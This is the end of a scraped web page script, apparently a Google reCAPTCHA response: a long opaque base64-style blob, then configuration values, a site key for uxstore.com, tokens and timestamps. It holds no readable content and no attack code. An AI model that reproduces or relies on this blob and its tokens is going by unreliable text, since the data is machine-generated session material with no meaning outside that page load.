bUMKIwqXCnzbDiEPDsG57PXTDgsOHwqrCjT/Dr8Oyw5cDw4rClktewoTDuQccdcK6Z0/DvETDjX7Dhx7CjMK4w5l9XMKlS8ONP8KOHcOqwqvCgsOEw5Jpw5tBw6M/dVXDhnHChsKwY8Ofw54nw7rDqVjDl8OtKlQdYsOiDsK0A0zCoMOSOyUaJ8O6wp11JEjDg0xWwocbRsKqEVwSw6vCi3zDs8O9wqNIEMOqwqXClCopw4JIYMOgFxLDmnnDuVwXRRbCqcO4w5/[base64]/[base64]/[base64]/CucKqVRpMwpPCjMKWwq03YX3DrMO3w7/CvWRcw4zDgsKOO0d2d8OHS8ONw4/Dj27DuMOwwq/DtMObGMO6GMOmMMOgw6/[base64]/N1oXTxLDq3BoTsKxbRTCisOzwpvCqsOyDMOuw6VXb8ORdsKwSEs2XDDCtiIaw6AgwrrDp8OEA8OxUcOdQ1ZnfgTCnQYbwo7ChW3DsmNteVk5w75AXcO5w6F6XULCpcOfZsKYb8OjMMKrYlxBfC/[base64]/dsKoHyBXw6R8CsO6FDdvc8KbwoB7DcKtTwPCnSg4w79iw4LDisOFw5fDnH7Cq8KTFsKHwpHCrcOzZnLDusKSwrzCtyLDrX0Zw5/ClQcZwocVaR/CscOEwoLDkhDDknPChMKVwqt5w40sw54yw74IwrDDoxIRU8ODZMO2wrnDoCpww6p0wrIkKcOFwojCuxrCosKwSsOQRsKVwrXDslXDkwZEwpTCrMORw5hcwoJsw7PDssO2bg7Dsn1TEUzCjTvCnRfChDBJfx/CtsKadC92wpfCnB3DpcOKIMKUHHFuXMOAQsK2w6PCv3/CksKdK8O0w5nCr8Kqwo5kf0XDs8O0w6d+wprDpcKCJ8OYVsK+wp3DhsOqwpg2e8OlUMKaUMO0wr0hw4VaamF4YzvCosKPMBzDj8Ocw5N5w6/DqsO4FmbCu09/[base64]/MsOeLjHDjHDCksKqXMKFNFp0w7x5JDnDgcKsw602UsKgb8K4w6jDkVnChRLDtAViUsKaOMKIwozDonjCvAllaQbDiT89w5lhw5xNw4jClkzDtMONMT7DvMONwo1oHcKTwo7DlHfCqsKQwp8bw6pAcsKIHMO2EcKWZMKxL8OfcXnCt0jDncOkw6/DuALCsDo/w4A/[base64]/Cn10qU8KkT8Kdwr7DikF1woVvwpPCmMKnw5/DvhMZwqltw4NZwpvDkTpUw7UbJyoGwq8fEsOWwrjDjl0Lw6MvJsOCw5LDmMOswozCi21/SkgkGB/[base64]/CvhB9YCo/[base64]/CksOswrzDv0DDkD/DhR7CrCQFBUYsYMO0wrvCsw5KScKPw5hHwrnCvcOEw6Z2w6VKLcOTRsK8OifCt8K4w694McOWwoBlwp/[base64]/LsKcGMKkwp0ywrsNbsKtw7kRwpzCgAo1eV8LwrrDt1TDmMK2N1TCm8KxwqMRwq/[base64]/DvRnDkcOAwrktw65lLFdew6nCnSE2RsKKwoo5worChMK/[base64]/CkDoKw7HCncO0w7ANYMKaEhg8CcOqNlLCuDzDqsO4bHxdTcOHH2QlwqNsSlfDtWkWLkDCt8OmwrwkaD/CkHrCthHDrChmwrRdw5XDpsKqwr/CmMKXw6TDl0/CicKAE27CpsKtAcK9wph4DMOOUMKvw64Sw6t4NkbDolfDk2s8MMK9W3/[base64]/CkcOFwp5GXsOjYDQbwpnCmzV1KcKsw6jCgAp7YS4/w7PDisOedcOww47CvlcmG8OHbGrDgW7Cok4kw6EGEcOWZMOmwrrDpDnDg3USEcO2wo1gYMOmw5XCpMK2wqFBCUMPwqbCgsOjTCxoahHCjygBTcKCX8K8PlF9w5fDuSXDl8KBc8KvdMOiJMKTaMOLLsKtwpNdwotoKC/CkyABKzrDqSPDh1ItwoMtUjUpfWYCCyjCmMKrRsOpHsK3w5rDtwzCtQbDlcKZwrfCmCx7w4LCp8Oew5EmAsKlcMOtwpfCmi/CsCLDsR0tRMKBQFvCuhBcP8Kcw7USwrB+SMKzJBAUw5HDnR1SYDoxw7bDpMK8ARvCpsOQwozDlcOtw4E/Flt/wrjDvsKmwptwC8KJw4bDh8KBKMKDw5DCnMK7wqHClG43dMKewqlEw6Z8F8KJwqLCocKqHy/DgMOJdGfCrsKCBRbCr8OjwqvCoFjCoATCosOrwqdAwqXCv8KtLiPDswjCslrDrMOIwr/DjzXDjXAEw4IiIsOiccO6w7rDpxnDoRDDrxbDhww1JHQNwqs6w5nClQsSUcOyM8O7w7pUYRcgwq09UEDDggnDlcO3w6LDqMKLwpAiwrdYw6xMbsOBwqAEwq7DksKnwoEdw5fDq8OEQ8O9YMK+G8KxNmo8w7Yhw5NBEcOnwpkIWg3DoMK7HsKWOgDClcOEw4/DkyTDo8Klwqc2wpU6woczw5jCuzM0LsK+QmJ/BMKNw6N0Hx44wp7ChgnCijFJw7DDtGHDrk7CmmdDwrgZwoHDont7cWLDnkHCtMKbw5Rjw5dFHMKMw4rDtWHDncKNwoJ/w7XDscOjw6LCtC7DssKnw5UCVMO2QgrCrcKNw6FRbn1fw60paMOzwq7CiHLCusOSw7DCnDTCmcO9IXzDiDPCmBnCpUx0ZMKWY8KCbsKhesKiw7I6ZMK3SVFAwoQMPcKcw4HDtxkfPUB/cnkNw4rDocKWw5ExbMK3OREIdUJ/ZMKWOFRFdixIDk53wq8oT8OZw7Uvw6PCm8KDwqNaQxNMNMKsw7V8woLDl8OCRcOmX8O1w7nCssKxGUgqwqnCscKgJcK6UcO/wqvCrsOFw54wSnQja8Oxfht8HUYow6nCnsOramNFY1FtAcKJwrxAw7Niw7I8woQkw6PDs2IcDcKPw4owQMOHwrnDrSARw6HDp1jCscKOaWfDtsOESzBaw4hQw5U4w6R4RMKVWcOJIhvCjcOYCcKMcQcCHMOBwqgxw551NsOnQVwcwpnCnU4BH8K/[base64]/CslHDuxfDrcKmLsKzHHUCw75Va8OmVyoGwrzDp8KXG1zDrcKXRHt/c8OBCMOyChLDiV0Yw65XHkrDmBoIH0DCsMKWMcKGwp/[base64]/[base64]/DnWHCksKFwocoC8OywpjDkRrDhcOpQybDln0+TCRjVcK+QcKcRzTDjnAFw7oCCwnDiMKww5TCvcO9EAFAw7/DuU1BawrDvcKKwp3CqcOGwp/[base64]/c8KyfcK+XjMowoZSwo3DllXDr3rCqE0BesKBw7tnVMOzwq5cwrHDpn7Dp39Zwo3DnsK0w5vCscOXD8OvwqHDjcKiw6lhYsKyRSh1w4nCn8ORwr/CmG0oByR9H8K3I3nCoMKDWQTDnMK0w7bDn8Oiw4bCr8OCbMOww7jDjsK6b8KsVsKvwo0NKXrCoGZUecKnw6LDkcKrWMOfXcO1w60jLVDCoxjDlCxCJCh2WDl/HWsRwrM7w5oLwr3CpMKfN8KTw7jDh0RKN3IjQMKXa3/Cv8KHwrHCp8OlUXXCosOOAkDCk8KIIHzDkDxKwqDDtlEQwr7CqDxBe0rDnMO2dSkidTZUwqnDhngXFCo0wr9fFsOcw7YSf8KLw5gXw694A8O2w4jDoiUdwoXDrzXDmMOqeTrDq8KffcKVScOCwqXChMKRc0tXwoDDoiAoEMKFw6BUTwHDhzg9w613ZUoRw7LCr0F6wo/CnMOIa8KCw73CmzrDnCV+w7DCkjJRUjZbFG/DoRRGJMOsVgTDkMOxwqlXOCFqw646wqAPE3DCpMK4d1psDnI5w5rDqsO6PjXDsUrDkGBBasOpb8K1woNvwqTDgsOVw7zCvcOVw4saNMKYwpBHGsKtw67Ct0LCpMOMwpfChGZAw4/[base64]/CkMK4wpjDj8KrAxDCoU7DlXU+w63CocKXw5zCoMKzwoRVWyDCn8KfwrEiM8KUwrzDrVbDvcK7woPDg0UtUsO0wpxgFMKIwobDrVhVTQzDmGYywqTDhsK1woJcQRDDiVJdw4PCty4iYhjCpWxtEsKxwoJbFcKFdXEtw4bDq8KVw7zDhMOEw4/DrXTDssOiwrjCjhDDqMO+w7HCmMKNw65cJhzDiMKRw5zDssOGIDMxB3PDssKSw78ySsOHdcOUw7dNX8KDw5NxwpjCpMOKw7DDgcKFw4rCvnPDlQDCpl7DjMOYUcK8RsOXWcO/wr/DnMOPEFvCqX5pwqB6wqsaw7PCrsK0wqdzw6DCilMsbFA3wr8tw6LDlx3DvGNXwr7CoClZB3vCgVt2wqvCrTDDtcOna2N9B8Orw4PDssOgw4I7bcKhw6jCkGjCph/DpQNkw5poNH4Gw7k2wqUNwoF1ScKcQBfDtsOyVSfDj2vCsyTDvsKDRDkQw6LCmsOWdmDDnsKeYsKywr0RaMOaw6IxY0JzQQQ/[base64]/Dp8KTAcKfwrc5RS/[base64]/DicKGVsOyGsKDAlPCiMOuwobDizAId2fDoMKfRcO0wqscQS3Dq3k8wqzDg3LDsVrDpsO/[base64]/CjcOdFMKvIljDvsOPw4HDqcOCZUfDthgPwrouw4XDhXB6wqkfXirDlMKHWMO0wofCuDs1w7ooJSPCuBnChxcjEsOYNwLDtAHDkVXDvcK/a8KqX1rDl8OGKTUUMMKneVTDrsKobsO8YcOKwq5FTinDlMKcHMOiNsOvwqbDncOQwpvCsE/CpVw9HsKzYX/DnsKYwq4WwqzCr8KHwrnClSUtw6AAwo7ChkrCnCV/SQtkSsOyw4rCj8KgIsKlasKrF8OcMApmcyI3KcKDwq1IaAbDq8O9wr7Cmld4w4vClnIVIcKmFnHDjMK8w6LCo8OpU1A6NMK/[base64]/CkAwTwqx5YMO8M18zwrhxYDTCksO8w6dJw7FsZAHCswV9w4lyw4XDmUXDjcO1w4FDJUPCtTzCrMO/U8KFw6Mrw6xAFcKww4vCvnjCuATCsMOoOcOlRnjChTwoHMKMCSAHwpvClsOnBkLDg8Kyw60bYAHDlsKsw5jDp8O+w54WPlvCki/CqMKlPHtgO8OBO8KYw6nCq8KuOlktwqUtw4nCnsOrV8KpR8KBwoIRUSPDlVgRS8OnwpVOwqfDn8OiVcO8wozCvSAFfUXDmcKPw5bCiCHDl8ORWcOZNcO7GzfDpsODwqvDvcOzwqTDgMKJLw7Drx4iwr4ZbsO7GsOoRCPCriE/cVgKw6/CpxInCBVPW8OzXsKKwrZkwoVoOMKEBh/DqRTDpMKbR27DpjBkRMKNw4fDsivDs8Kfw4E+aRHClMKxwp/DsG1zw6HDiV/Dn8O+w6/[base64]/w4fCr8KqwonClMKQUljDr8K+wrc/NsOqw5HDszguwoE4Mxk+wrgHw7bDnsOXQDdpwpdMw57Du8K2I8KOw6pmw4UOE8K1wp99woDDnCMGLjVqwpoiw6DDtsKmwo7Cim1xwq1kw4XDu1DDkMOswrQlZsOkPinCjl4pc0DDocOXOcK0w4F7b03CihpJUcOFw7PCgcKgw7bCpMOGw7nCrcO9Iz/CssKLLsKcwoPCoSNrIsO2w5XCm8KCwoXCslrCqcOtVg53esOKN8O8UDxOUcOmOi3CpsKJLAAww4sAQEtUw4XCpcOjw4bDoMOgYzBnwpo0wrcxw7jDtTYiwo5Yw6TClMKKXcOww5rConPCscKQFTsga8KPw6jCp3RCZyLChF/DjXgRwofDvMOCbw7DvkU7FMOIwojDimPDpcOfwodnwqlgOGQzeHZQw7XDnMK5w61mDT3DhBHDisOew7fDkTDCqMOPADzDqcKRAsKGD8KRwo3CoE7CkcKow53CrSDDv8OSw5vDnMOaw7Vrw5c6Y8K3ZAzCgcOLwobCrj/Cp8KDw5zCoXoyIMOJw4rDvzHCq1bCrsK6LXPDhxXDjcO1bkrDhVwgVMOFwq/[base64]/CkcKUR8OYYEo4NsOtw79Xf8KoJcOHwpowPcOIwprDu8O2w7sCTy96Z0MgworCkikKBcKmLXjDocO9bVbDpD7CnMOuw5ohw5TDjsO8w7YNd8KAw5c+wp7Cp3zDssOawogMfMOLZS/DlcOKTCNUwp5SYEvDg8Kdw5DDuMOkwqtGWsKFIGEBw6EMwqpGw7PDoEAhEsOQw5zDhsOhw47Dn8KzwqvDqDk+wonCocO9w4hZJcK7wqt/w7HDilXCusKnw4jCiHQow61twpjCoyjCkMKBwrkgWsO2wqDDnsOBLA/[base64]/ClgQpC8OCwrAGwrgcfMOMEMOdwrM7D2EZFMK3wq/CuDbCrBckwqt2w4/CpsKQw5xiQEXCkExtw5Amwo7DqcKqQhkywq/Ct0wCCiMUw5rDpMOdbMKRw7vDicORw67DqMKNwrpwwoNXAlxJD8Ksw7jDnQ8YwpzDs8KbVcOEw5zCnsKew5HDt8O+wpzCtMKtwo/CiUvDmnHDpcOPwqRTXsKtwpNvNCXDlTZSZRvCocOMesKsZsOxw6TDoWJMWsKbDGzCisK5A8Ofwr80w5l9wrIlA8KEwoJyQcOEUGhowr1MwqbDiz/Dgh4vLnrCl1jDsC9Uw5Ufwr/CkkUVw6/DnMKbwqAiKlnDrnPDjcK/[base64]/wqFxwopewqYhwo3CrTHDusOVcCrDsCsAFh7DhsOswrPCpMODb1ldw7HDtMKjwp9FwpIuw55VYSLDsUrDgsOTwqvDiMKQw5MAw7jCm3bCtwBcw4vCicKKSEdHw54aw5jCpWETVsObUsO/XMO7T8Oyw6XDgn/[base64]/DgsOlA8KYw6jCtjUVeMKxOELDuF3Cswoww7Juw6zCij7DmEnDk2jCq2REZsO2A8KUOcOxc0bDrcOpwp9JwofDlsKAw4zCnsO9w4zCmcOHwpPCo8O5w6RPMltbbi7CqMKIDzhuwoMnwr0JwrvCnkzChMKnCCDCpFPCmQ7Ci0RqNTPDsC0MfRdAw4YHwqEhNg/Dj8OqwqvDq8OCE0x5wpViZ8K2w6Q+w4RYacO5woXCtA47w5B9woPDvTExwo5ywr3CsjPDn0PCqMOyw6bCn8KOLMO2wrXCjE8kwqs1w5lBwp1qRcOKwodWD0MvVA/DgXnDq8OUw73CnhrDocKRHyzDmcKxw4fCkMO/w53CocOFwpM/wow2wodJYR1Jw7wpwrwsw7jDujPChH9OZQUhwp/[base64]/w6k3wrrDi35heMKOw7UKwoopwq7CkBJvEVjDqMKuaRRIw7fCpsOxw5jCnCrDl8ODMmggY0UCwpd/wrnDig7DjFNiwrIxZ27CnMOPccOoLcO5wo7Di8Knw53ChEfDnF0bw5fDjsKOwpRCacKsLnnCqcOjSFXDtS5wwq5Uwr4jCA3CpipFw6TCq8OowoQ1w6I9w7/[base64]/CihLCkRTChzHCoVbDscOOwoUqDcOvMcKFfcOcw6dSw5ppw4oiw5dvw4QgwoQnBXlyFMKZwq00w7/CpRM9WHJew6TCmBl+w5s7w4NNwp7CncOtwqnCmjJnwpc0YMK2YcOgFMKSPcK5RW7CnC9ESBtewo7Ct8OvZcO6PQ/DlcKMd8Ojw4RZwrLCgVLDnMOKwrHCuk7CpMK5wprDsGjDlXTCosKHw5zChcK3YMOYCMKjw4t3JMK+wqgmw4rCl8KReMOOwojDjHxtwozDthMRw6VRwrzClDwbwpbCqcO/w4ZYEMKcacOifDbDs1Nea2BzAsKuVsKVw40oAGfDnhTCq1XDu8K7wrXDlxgow5/DsVHCmCPCqsO7O8O7bMKuwpzCpMOtecKsw6/[base64]/[base64]/wqh0NixAAFTDryxVeB7CqzvDlSQYKcKQw7PCoWfChwQZNsKyw4EQK8KpElnCkMKqwocuHMOjCVPCjcOzwobCn8OKwpzCrVHCtX03Fy0Xw4LCqMOXS8KMMGxFPMK5w7Nyw5/DrcOZwoTDjcO7w5rDiMKUU0DCp3dcwqwOw4rChMKfZAfCsjtHwqQ2wpjDlsOHw4/CoVo5wpbDkkstwrovLFrDl8KOw4LCj8OSUmNJUVp7wqjCg8OWP1LDoDpAw6nCvDIcwqHDrcKgQ0LCmzvCjk7ChT7CvcKBbcKpwqAhK8KkQ8O1w7BSasOywr54O8KBw6JlZjPDisKQWMOMw5Zawr5qF8KwwrfCscKtwr7CvMO0ByhVd3R7woAuDW/CoWtSw6zCvV9ybWLDi8K/PzkmJyvCrMOzw7MVw4LDmFvDlUfDnDvCn8OqcGYhO3IlK1grRcKAwrRkAwgLUsOTcsO4OcOaw7MTblE2bBRrw53Cr8OPXF8aOTbDlsKAw51hw7/DsjYxw645B04xe8Klw706CMKQZDoWwqDCpMOAwqgNw50PwpIMXsOcw77Cn8KHYsO8OD5TwoXCiMKuw6HDsm3CmzDDk8KCEsONclVZw7/[base64]/LFUBCFTCrMKSb8KWfgsCDcKrwplnHMORwpdBU8KALQlkwq1gJsOpwonCiMOxY1VXwo5mw7HCpTXCr8Oqw6hhOBjCmsOgw63CpwNrPsOXwoTDjlLDl8Kuw5Ahw6h5NFjCgcK/w5bCtlzDgsKRU8KFMiJdwpPChz4xcyIlwq1Uw6bCicOawp/[base64]/Dh8Kdw5VoNF3CmT4owohQw4ZGbMKvw4fCuysOGsOfw6cqw6PDimLCtcKHD8OgB8KLX1HDsEDCgMOYw7jDjw8yKMKLw4nCp8OeTyjDvMOKw4wYwqjDg8K5GsOIw57DjcOwwpXDvsKQw5XCk8OMCsOUw5/DoDN/Hm3DpcKxw6DDvcKKKQYwbsK+YG4ewpomw77Ci8OPwo/DvAjCvRMowodFacKufMOhf8KEwpEaw43DvmEpw7hCw6DDo8K2w6oDwpBOwqnDtMO/[base64]/c8OhecOVX8O0wrrCj8OswrfDkmYpRcKcPcKmBkkywrvCvcOKF8K6QMKbPXJYw4TCqSkPDFE0w6bChQ/Cu8K1w7TDgy3CsMOiImXCkMKcEsOgwo3CkFk+R8KzDsKCYMOkGsK4wqXDhU/DpcK+bCYmwoJBPcKRGyIVKMKJDcOCwrfDhcKgwp/Dg8OSK8KuAAtbw5fDkcKsw6pzw4fDuzfDl8ONwqPChW/DiArDsFoGw6/CkXApw7zCozDChnE6wo3Cp3DDpMO5CAPCucO/w7R7ecOmKkArN8K2w5VOw4nDr8Kiw5/CsjEEUMO7w5bDjcKUwqN9wokkWsKtVhXDoWLCjMK0wqjCnsO+wqZ7wrTDvF/CjiHClMKKw4N+WTBqKH7CgFzDnBjDscKnwpjDtsOcDsO5TMOqwpQKGMOPwo9Ew6hGwp5YwqE+JMOnw4jCnzHChcObfGkcPMKqwq/Dvwt9w4V0D8KjIMOxcxDCgX9qDE3CuihDw7kfXcKeK8KIw7rDmU/Ch2jDpsK+acKqw7PCkEnCk3/[base64]/w4bDmMOuFQzDgcKJHRrCu0zCsH7CtMKmwqQ0ecKyCmoRdit6ERIow53CjHIAw5LDlUzDkcOQwrlNw7zCkXgwDSfDrhoiTUzDnG8Yw5UGNwXCuMOTwpfCgzxJwrRUw73DncKzwqLCqX/Ct8OXwqUHwo/CgMOgZsODezgmw7scBcKQasKTcABBe8K6wpbCoxzDik5xwoRAMcKYw5PDncKBw6ppecK0w4zDnFzDjXQyRDcqw6koJFvCgsKbwq5AKD5kVHsHw4gXw5A+UsKIIgsGwrQaw40xaxjDksKiwoZVw5vCnWRaTMK9fydvWMK7w6jDo8OkAMKrCcOhWcKFw7AXMShRwpZSEG/CiB/DoMKUw4gGwrAkwog1J2jCiMKtKQkhwo3DhcKcwp0uwpzDnsOSw7dATAQqw7YHw53CgcKRX8OjwpZVQsKcw6V7J8Opw6NsDC/ClmvCnTnCgsKOWsKqw6XCiiklw6sXw4Btwopaw6sfwoc5wr0hworChybDnBDCgBbDnURkwpUib8KBwp1zdCNNAHM0w4xmwrAmwqHCjkFtbMK0UMKFXcOdw7vDgHtHNsOhwqTCvsKew5nClMKvwozDhHxQwr8sPBXCm8K3w5dBT8KWb3N3wop5d8O0wr/[base64]/Cp8ORI0JnfcONw6cCURkFwo5LPxHCisOPCcKOw4M2McK8w74Fw6nDjcKww7nCjcKOwpvCvcK1Fx/Cnwx8wqDDoiHDqlnDmcKhWsOGwoFwMcKNw7ZNacOnw6R0Y1ggw5JHwovCpcKzw7LDucO1exYiTMOCw7/[base64]/[base64]/Cs8OKGm/Do1jCtcOvVy8sRz7CpwDCi8ONe03DqgrDocO4ZsKGw4YUw4bCnsKOwoBxw7XDiS15wqHCoDDCggDDn8O+wp4cNgzCmcKGwp/Crz/DosK9JcO8wogKCMOwBGPCksKLwpbCtmjDhUp4wrFAF3sSVFA6wrspwpnCkEJXHcKKw5t6dcOgw5LCi8O3wqLDqAJKwpYTw6cIw61OEDjDvwUaOMKmwqjCnlDDgxNSU1HCp8OlScOZw4nDjivCizN/wp8jwoPChWrDry3CnsKFC8O2wpBuK3rCksKxD8KLa8OVAsOAWcKpM8KDw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeV95gUAAAAAGwyB3ar924Ng7YYHXlQRtoeuGta\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://uxstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cw4CZ/CIrSuO60U8jnGmHOWFXrkT11DkxHmuf5u4UOQ\\u003d\x22,1,0,null,1,1768675939393,0,0,[168],null,[54,101],\x22RC-yU67JzZP-Tc2aA\x22,null,null,null,null,null,\x220dAFcWeA6wE-8E6EmKTeOTrNUDSM1MdmMx9DgOUC7NOgdQ9zyH5QEgrZSj10Xfw13h_LJLhh8nMg-yxkka-Lw3PGzq8EFAqVzdrw\x22,1768758739248]");
    </script></body></html>